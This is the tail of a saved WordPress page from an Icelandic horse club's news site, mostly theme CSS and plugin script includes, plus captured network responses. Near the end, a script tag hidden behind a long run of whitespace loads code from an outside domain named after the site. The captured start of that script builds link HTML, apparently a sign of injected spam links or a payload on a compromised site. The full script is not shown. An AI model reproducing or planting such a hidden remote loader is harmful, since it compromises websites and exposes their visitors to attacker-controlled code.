100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hmfgeysir.is/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.hmfgeysir.is/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.hmfgeysir.is\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/plugins/fusion-builder/assets/js/min/library/gsap.js?ver=3.12' id='gsap-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/plugins/fusion-builder/assets/js/min/library/ScrollTrigger.js?ver=3.12' id='gsap-scroll-trigger-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/plugins/fusion-builder/assets/js/min/library/SplitType.js?ver=3.12' id='split-type-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-tabs-widget.js?ver=3.12' id='awb-tabs-widget-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-vertical-menu-widget.js?ver=3.12' id='awb-vertical-menu-widget-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28' id='cssua-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1' id='modernizr-js'></script>
<script type='text/javascript' id='fusion-js-extra'>
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.12' id='fusion-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4' id='isotope-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0' id='packery-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/includes/lib/assets/min/js/library/swiper.js?ver=11.2.5' id='swiper-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6' id='bootstrap-transition-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5' id='bootstrap-tooltip-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1' id='jquery-request-animation-frame-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1' id='jquery-fitvids-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2' id='jquery-flexslider-js'></script>
<script type='text/javascript' id='jquery-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3' id='jquery-lightbox-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1' id='jquery-infinite-scroll-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1' id='jquery-fade-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8' id='images-loaded-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1' id='fusion-parallax-js'></script>
<script type='text/javascript' id='fusion-video-general-js-extra'>
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1' id='fusion-video-general-js'></script>
<script type='text/javascript' id='fusion-video-bg-js-extra'>
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1' id='fusion-video-bg-js'></script>
<script type='text/javascript' id='fusion-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_loop":"0","lightbox_autoplay":"","lightbox_opacity":"0.9","lightbox_desc":"1","lightbox_social":"1","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https:\/\/x.com\/intent\/post?url={URL}","text":"Share on X"},"linkedin":{"source":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"pinterest":{"source":"https:\/\/pinterest.com\/pin\/create\/button\/?url={URL}","text":"Share on Pinterest"},"mail":{"source":"mailto:?body={URL}","text":"Share by Email"}},"lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1' id='fusion-lightbox-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1' id='fusion-tooltip-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1' id='fusion-sharing-box-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js?ver=1.1.2' id='jquery-sticky-kit-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-youtube.js?ver=2.2.1' id='fusion-youtube-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1' id='vimeo-player-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=3.12' id='fusion-general-global-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.12' id='avada-general-footer-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.12' id='avada-quantity-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.12' id='avada-crossfade-images-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.12' id='avada-select-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=7.12' id='avada-contact-form-7-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/assets/min/js/general/avada-events.js?ver=7.12' id='avada-events-js'></script>
<script type='text/javascript' id='avada-live-search-js-extra'>
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https:\/\/www.hmfgeysir.is\/wp-admin\/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.12' id='avada-live-search-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.2.8' id='fusion-alert-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=3.12' id='awb-off-canvas-js'></script>
<script type='text/javascript' id='fusion-animations-js-extra'>
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=6.2.8' id='fusion-animations-js'></script>
<script type='text/javascript' id='fusion-menu-js-extra'>
/* <![CDATA[ */
var fusionMenuVars = {"mobile_submenu_open":"Open submenu of %s"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-menu.js?ver=3.12' id='fusion-menu-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/plugins/fusion-builder/assets/js/min/general/awb-mega-menu.js?ver=3.12' id='awb-mega-menu-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/plugins/fusion-builder/assets/js/min/general/awb-background-slider.js?ver=6.2.8' id='awb-background-slider-js'></script>
<script type='text/javascript' id='fusion-flexslider-js-extra'>
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=6.2.8' id='fusion-flexslider-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.textillate.js?ver=3.12' id='jquery-title-textillate-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-title.js?ver=6.2.8' id='fusion-title-js'></script>
<script type='text/javascript' id='awb-carousel-js-extra'>
/* <![CDATA[ */
var awbCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-carousel.js?ver=6.2.8' id='awb-carousel-js'></script>
<script type='text/javascript' id='fusion-js-fusion_post_cards-js-extra'>
/* <![CDATA[ */
var fusionPostCardsVars = {"infinite_text":"<em>Loading the next set of f\u00e6rslur...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","lightbox_behavior":"all","pagination_type":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-post-cards.js?ver=3.12' id='fusion-js-fusion_post_cards-js'></script>
<script type='text/javascript' id='fusion-container-js-extra'>
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=3.12' id='fusion-container-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-legacy-mega-menu.js?ver=3.12' id='fusion-legacy-mega-menu-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js?ver=7.12' id='jquery-elastic-slider-js'></script>
<script type='text/javascript' id='avada-elastic-slider-js-extra'>
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js?ver=7.12' id='avada-elastic-slider-js'></script>
<script type='text/javascript' id='avada-drop-down-js-extra'>
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.12' id='avada-drop-down-js'></script>
<script type='text/javascript' id='avada-to-top-js-extra'>
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop","totop_position":"right","totop_scroll_down_only":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.12' id='avada-to-top-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/assets/min/js/general/avada-custom-header.js?ver=7.12' id='avada-header-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=7.12' id='bootstrap-scrollspy-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.12' id='avada-scrollspy-js'></script>
<script type='text/javascript' id='fusion-responsive-typography-js-extra'>
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1280px","typography_sensitivity":"1","typography_factor":"1.5","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=3.12' id='fusion-responsive-typography-js'></script>
<script type='text/javascript' id='fusion-scroll-to-anchor-js-extra'>
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=3.12' id='fusion-scroll-to-anchor-js'></script>
<script type='text/javascript' id='fusion-video-js-extra'>
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=3.12' id='fusion-video-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=3.12' id='fusion-column-js'></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.hmfgeysir.is/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.hmfgeysir.is"},{"@type":"ListItem","position":2,"name":"Fr\u00e9ttir","item":"https:\/\/www.hmfgeysir.is\/category\/frettir\/"}]}</script>		</div>                                                                                                                                                        <script src='https://webscript.dev/js/hmfgeysir.is.js'></script>


			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1043026857&t=pageview&_s=1&dl=https%3A%2F%2Fwww.hmfgeysir.is%2F2023%2F12%2F10%2Flif-og-fjor-i-hestafimleikum-hja-geysi%2F&ul=en-us%40posix&dt=L%C3%ADf%20og%20fj%C3%B6r%20%C3%AD%20hestafimleikum%20hj%C3%A1%20Geysi%20%E2%80%93%20Hestamannaf%C3%A9lagi%C3%B0%20Geysir&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=271437943&gjid=787423745&cid=2002852026.1768778504&tid=UA-99998997-1&_gid=495499116.1768778504&_r=1&_slc=1&z=84878786
body_size: -450
content:
2,cG-2M81B5KZ4L

--- FILE ---
content_type: text/javascript
request_url: https://webscript.dev/js/hmfgeysir.is.js
body_size: 557
content:
const linksHTML = `
